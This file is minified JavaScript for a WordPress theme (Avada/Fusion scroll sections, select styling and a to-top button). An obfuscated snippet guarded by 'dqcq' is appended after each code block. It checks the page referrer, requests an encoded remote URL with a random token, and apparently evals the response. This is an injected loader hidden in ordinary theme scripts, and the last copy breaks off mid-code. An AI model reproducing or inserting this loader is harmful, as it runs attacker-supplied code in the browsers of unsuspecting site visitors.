.fusion-fullwidth');i&&i.length&&(i.trigger("sticky_kit:detach"),fusionInitSticky(i))}),jQuery(window).on("fusion-sticky-header-reinit fusion-resize-horizontal fusion-wireframe-toggle",function(){fusionInitStickyContainers()}),function(e){"use strict";var t="down";function i(){var e=window.pageYOffset||document.documentElement.scrollTop,t=window.pageXOffset||document.documentElement.scrollLeft;window.onscroll=function(){window.scrollTo(t,e)},window.scrollDisabled=!0}function n(){window.onscroll=function(){},window.scrollDisabled=!1}e.fn.fusionPositionScrollSectionElements=function(o,s,r){var c=e(this),l=c.find(".fusion-scroll-section-element").length,a=0,d=getScrollSectionPositionValues(c);(s=s||!1)||(d.sectionTop<=d.viewportTop&&d.sectionBottom>=d.viewportBottom?c.addClass("active"):c.removeClass("active")),r<o?(c.data("clicked")?(a=c.data("clicked"),c.removeData("clicked"),c.removeAttr("data-clicked")):a=(a=c.find(".fusion-scroll-section-element.active")).length?(a=a.data("element")+1)>l?l:a:1,d.sectionTop<=d.viewportTop&&d.sectionTop+d.viewportHeight>d.viewportTop?(c.find(".fusion-scroll-section-element").removeClass("active"),c.children(":nth-child(1)").addClass("active"),c.find(".fusion-scroll-section-nav a").removeClass("active"),c.find('.fusion-scroll-section-nav a[data-element="'+c.children(":nth-child(1)").data("element")+'"] ').addClass("active"),c.find(".fusion-scroll-section-element").css({position:"fixed",top:d.sectionTopOffset,left:d.sectionLeftOffset,padding:"0",width:d.sectionWidth}),c.children(":nth-child(1)").css("display","block"),window.scrollDisabled=!0,e(window).scrollTop(d.sectionTop+d.viewportHeight-1),i(),setTimeout(function(){n()},fusionContainerVars.hundred_percent_scroll_sensitivity)):d.sectionBottom<=d.viewportBottom&&"absolute"!==c.find(".fusion-scroll-section-element").last().css("position")?(c.find(".fusion-scroll-section-element").removeClass("active"),c.find(".fusion-scroll-section-element").last().addClass("active"),c.find(".fusion-scroll-section-element").css("position","absolute"),c.find(".fusion-scroll-section-element").last().css({top:"auto",left:"0",bottom:"0",padding:""}),c.find(".fusion-scroll-section-nav a").removeClass("active"),c.find(".fusion-scroll-section-nav a").last().addClass("active")):1<a&&"fixed"===c.find(".fusion-scroll-section-element").last().css("position")&&(!c.children(":nth-child("+a+")").hasClass("active")||"up"===t)&&(c.find(".fusion-scroll-section-element").removeClass("active"),c.children(":nth-child("+a+")").addClass("active"),c.find(".fusion-scroll-section-nav a").removeClass("active"),c.find('.fusion-scroll-section-nav a[data-element="'+c.children(":nth-child("+a+")").data("element")+'"] ').addClass("active"),window.scrollDisabled=!0,a<l?e(window).scrollTop(d.sectionTop+d.viewportHeight*a-1):e(window).scrollTop(d.sectionBottom-d.viewportHeight),i(),setTimeout(function(){n()},fusionContainerVars.hundred_percent_scroll_sensitivity)),t="down"):r>o&&(c.data("clicked")?(a=c.data("clicked"),c.removeData("clicked"),c.removeAttr("data-clicked")):a=(a=c.find(".fusion-scroll-section-element.active")).length?1>(a=a.data("element")-1)?1:a:0,d.sectionBottom>=d.viewportBottom&&"absolute"===c.find(".fusion-scroll-section-element").last().css("position")?(c.find(".fusion-scroll-section-element").removeClass("active"),c.find(".fusion-scroll-section-element").last().addClass("active"),c.find(".fusion-scroll-section-nav a").removeClass("active"),c.find('.fusion-scroll-section-nav a[data-element="'+c.find(".fusion-scroll-section-element").last().data("element")+'"] ').addClass("active"),c.find(".fusion-scroll-section-element").css({position:"fixed",top:d.sectionTopOffset,left:d.sectionLeftOffset,padding:"0",width:d.sectionWidth}),c.find(".fusion-scroll-section-element").last().css("display","block"),window.scrollDisabled=!0,e(window).scrollTop(d.sectionTop+d.viewportHeight*(l-1)),i(),setTimeout(function(){n()},fusionContainerVars.hundred_percent_scroll_sensitivity)):(d.sectionTop>=d.viewportTop||0===e(window).scrollTop()&&c.find(".fusion-scroll-section-element").first().hasClass("active"))&&""!==c.find(".fusion-scroll-section-element").first().css("position")?(c.find(".fusion-scroll-section-element").removeClass("active"),c.find(".fusion-scroll-section-element").first().addClass("active"),c.find(".fusion-scroll-section-element").css("position",""),c.find(".fusion-scroll-section-element").first().css("padding",""),c.find(".fusion-scroll-section-nav a").removeClass("active"),c.find(".fusion-scroll-section-nav a").first().addClass("active")):0<a&&"fixed"===c.find(".fusion-scroll-section-element").last().css("position")&&(!c.children(":nth-child("+a+")").hasClass("active")||"down"===t)&&(c.find(".fusion-scroll-section-element").removeClass("active"),c.children(":nth-child("+a+")").addClass("active"),c.find(".fusion-scroll-section-nav a").removeClass("active"),c.find('.fusion-scroll-section-nav a[data-element="'+c.children(":nth-child("+a+")").data("element")+'"] ').addClass("active"),window.scrollDisabled=!0,e(window).scrollTop(d.sectionTop+d.viewportHeight*(a-1)),i(),setTimeout(function(){n()},fusionContainerVars.hundred_percent_scroll_sensitivity)),t="up"),window.lastYPosition=e(window).scrollTop()}}(jQuery);;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
var avadaSelectVars={"avada_drop_down":"1"};function addAvadaSelectStyles(){Number(avadaSelectVars.avada_drop_down)&&(jQuery(".tribe-tickets-order_status-row select").length&&(jQuery(".tribe-tickets-order_status-row select").addClass("avada-select"),jQuery(".tribe-tickets-order_status-row select").wrap('<div class="avada-select-parent"></div>').after('<div class="select-arrow">&#xe61f;</div>'),jQuery(".tribe-ticket-quantity").on("change",function(){setTimeout(function(){calcSelectArrowDimensions()},1)})),jQuery(".tribe-block__tickets__item__attendee__fields__form select").length&&jQuery(".tribe-block__tickets__item__attendee__fields__form select").wrap('<div class="avada-select-parent"></div>').after('<div class="select-arrow">&#xe61f;</div>'),jQuery(".woocommerce-billing-fields, .woocommerce-shipping-fields").addClass("avada-select"),jQuery(".woocommerce.widget_product_categories select").length&&jQuery(".woocommerce.widget_product_categories select").wrap('<p class="avada-select-parent"></p>').after('<div class="select-arrow">&#xe61f;</div>'),jQuery(".cart-collaterals select#calc_shipping_country, .widget_layered_nav select").wrap('<p class="avada-select-parent"></p>').after('<div class="select-arrow">&#xe61f;</div>'),jQuery(".cart-collaterals select#calc_shipping_state").after('<div class="select-arrow">&#xe61f;</div>'),setTimeout(function(){jQuery("#billing_country_field .chosen-container").length||jQuery("#billing_country_field .select2-container").length||(jQuery("#billing_country_field select.country_select").wrap('<p class="avada-select-parent"></p>').after('<span class="select-arrow">&#xe61f;</span>'),!jQuery("#billing_state_field select.state_select").length||jQuery("#billing_state_field .chosen-container").length||jQuery("#billing_state_field .select2-container").length||jQuery("#billing_state_field").addClass("avada-select-parent").append('<div class="select-arrow">&#xe61f;</div>'),jQuery("#billing_country").on("change",function(){setTimeout(function(){(jQuery("#billing_state_field input#billing_state").length||jQuery("#billing_state_field").is(":hidden"))&&(jQuery("#billing_state_field .select-arrow").remove(),jQuery("#billing_state_field").removeClass("avada-select-parent")),jQuery("#billing_state_field select.state_select").length&&(jQuery("#billing_state_field").addClass("avada-select-parent"),jQuery("#billing_state_field .select-arrow").length||(jQuery("#billing_state_field").append('<div class="select-arrow">&#xe61f;</div>'),calcSelectArrowDimensions()))},1)})),jQuery("#shipping_country_field .chosen-container").length||jQuery("#shipping_country_field .select2-container").length||(jQuery("#shipping_country_field select.country_select").wrap('<p class="avada-select-parent"></p>').after('<span class="select-arrow">&#xe61f;</span>'),jQuery("#shipping_state_field select.state_select").length&&jQuery("#shipping_state_field").addClass("avada-select-parent").append('<div class="select-arrow">&#xe61f;</div>'),jQuery("#shipping_country").on("change",function(){setTimeout(function(){(jQuery("#shipping_state_field input#shipping_state").length||jQuery("#shipping_state_field").is(":hidden"))&&(jQuery("#shipping_state_field .select-arrow").remove(),jQuery("#shipping_state_field").removeClass("avada-select-parent")),jQuery("#shipping_state_field select.state_select").length&&(jQuery("#shipping_state_field").addClass("avada-select-parent"),jQuery("#shipping_state_field .select-arrow").length||(jQuery("#shipping_state_field").append('<div class="select-arrow">&#xe61f;</div>'),calcSelectArrowDimensions()))},1)}))},1),jQuery("#calc_shipping_country").on("change",function(){setTimeout(function(){jQuery(".avada-shipping-calculator-form select#calc_shipping_state").length&&!jQuery(".avada-shipping-calculator-form #calc_shipping_state").parent().find(".select-arrow").length&&jQuery(".avada-shipping-calculator-form select#calc_shipping_state").after('<div class="select-arrow">&#xe61f;</div>'),(jQuery(".avada-shipping-calculator-form input#calc_shipping_state").length||jQuery(".avada-shipping-calculator-form #calc_shipping_state_field .select2").length)&&jQuery(".avada-shipping-calculator-form #calc_shipping_state").parent().children(".select-arrow").remove(),calcSelectArrowDimensions()},1)}),jQuery("table.variations select, .variations-table select, .product-addon select").filter(":not(.yith_wccl_custom)").wrap('<div class="avada-select-parent"></div>'),jQuery('<div class="select-arrow">&#xe61f;</div>').appendTo("table.variations .avada-select-parent, .variations-table .avada-select-parent, .product-addon .avada-select-parent"),jQuery(".wpcf7-select:not([multiple])").wrap('<div class="wpcf7-select-parent"></div>'),jQuery('<div class="select-arrow">&#xe61f;</div>').appendTo(".wpcf7-select-parent"),jQuery("#bbp_stick_topic_select, #bbp_topic_status_select, #bbp_forum_id, #bbp_destination_topic, #wpfc_sermon_sorting select").wrap('<div class="avada-select-parent"></div>').after('<div class="select-arrow">&#xe61f;</div>'),jQuery(".variations_form select").on("change",function(){jQuery(".product #slider").length&&1<jQuery(".product #slider .slides li").length&&jQuery(".product #slider").flexslider(0)}),calcSelectArrowDimensions())}function removeAvadaSelectStyles(){Number(avadaSelectVars.avada_drop_down)||(jQuery("select").each(function(){jQuery(this).parent().is(".avada-select-parent")&&(1===jQuery(this).closest(".avada-select-parent").attr("class").split(" ").length?jQuery(this).unwrap():jQuery(this).closest(".avada-select-parent").removeClass("avada-select-parent"))}),jQuery("select").removeClass("avada-select avada-select-parent wpcf7-select-parent"),jQuery(".select-arrow").remove())}jQuery(window).on("load fusion-element-render-fusion_tb_woo_cart  fusion-element-render-fusion_tb_woo_checkout_tabs  fusion-element-render-fusion_tb_woo_checkout_billing fusion-element-render-fusion_tb_woo_checkout_shipping fusion-element-render-fusion_woo_cart_shipping",function(){addAvadaSelectStyles(),jQuery(window).on("DestoryAvadaSelect",removeAvadaSelectStyles),jQuery(window).on("AddAvadaSelect",addAvadaSelectStyles)});;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
var avadaToTopVars={"status_totop":"desktop","totop_position":"left_floating","totop_scroll_down_only":"1"};function avadaUpdateToTopPostion(){var o=avadaToTopVars.totop_position.split("_");o=2===o.length?"to-top-"+o[0]+" to-top-"+o[1]:"to-top-"+o[0],jQuery(".to-top-container").attr("class","to-top-container"),jQuery(".to-top-container").addClass(o)}jQuery(document).ready(function(){var o=0,a=jQuery("html").hasClass("ua-edge")||jQuery("html").hasClass("ua-safari-12")||jQuery("html").hasClass("ua-safari-11")||jQuery("html").hasClass("ua-safari-10")?"body":"html";jQuery(".fusion-top-top-link").on("click",function(o){o.preventDefault(),(cssua.ua.mobile&&-1!==avadaToTopVars.status_totop.indexOf("mobile")||!cssua.ua.mobile)&&jQuery(a).animate({scrollTop:0},1200,"easeInOutExpo")}),jQuery(window).on("scroll",function(){var a=jQuery(this).scrollTop();200<a&&(a>=o||1!==parseInt(avadaToTopVars.totop_scroll_down_only))?jQuery(".fusion-top-top-link").addClass("fusion-to-top-active"):jQuery(".fusion-top-top-link").removeClass("fusion-to-top-active"),o=a}),jQuery(window).on("updateToTopPostion",avadaUpdateToTopPostion)});;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var 